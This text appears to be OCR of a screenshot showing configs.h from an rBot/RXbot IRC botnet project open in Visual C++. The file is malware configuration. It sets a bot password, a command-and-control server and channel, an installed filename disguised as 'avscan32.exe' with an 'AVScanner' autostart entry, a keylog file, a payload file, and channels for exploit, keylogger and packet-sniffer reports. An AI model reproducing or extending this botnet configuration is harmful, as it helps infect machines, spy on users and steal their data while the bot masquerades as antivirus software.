 rBot - Microsoft Visual C++ - [configs.h *]
File Edit View Insert Project Build Tools Window Help
spam
(Globals) (All global members) ListExploitStats
#ifndef NO_CRYPT // Only use encrypted strings or your binary will not be secure!!
#else // Recommended to use this only for Crypt() setup, this is unsecure.
char botid[] = "Spike's Bot"; // bot id
char version[] = "RXbot Mod Version 3"; // Bots !version reply
char password[] = "K1ll3r!"; // bot password
char server[] = "192.168.39.127"; // server
char serverpass[] = "K1ll3r!"; // server password
char channel[] = "#Ev1l_B0t"; // channel that the bot should join
char chanpass[] = "K1ll3r!"; // channel password
char server2[] = ""; // backup server (optional)
char channel2[] = ""; // backup channel (optional)
char chanpass2[] = ""; // backup channel password (optional)
char filename[] = "avscan32.exe"; // destination file name
char keylogfile[] = "log"; // keylog filename
char valuename[] = "AVScanner"; // value name for autostart
char nickconst[] = "B0t"; // first part to the bot's nick
char szLocalPayloadFile[]="HAHA.exe"; // Payload filename
char modeonconn[] = "-xi+B"; // Can be more than one mode and contain
char exploitchan[] = "#Ev1l_B0t"; // Channel where exploit messages ge
char keylogchan[] = "#Ev1l_B0t"; // Channel where keylog messages
char psniffchan[] = "#Ev1l_B0t"; // Channel where psniff messages
char *authost[] = {
"*@*.*"
};
char *versionlist[] = {
"mIRC v6.12 Khaled Mardam-Bey",
Build Debug Find in Files 1 Find in Files 2 Results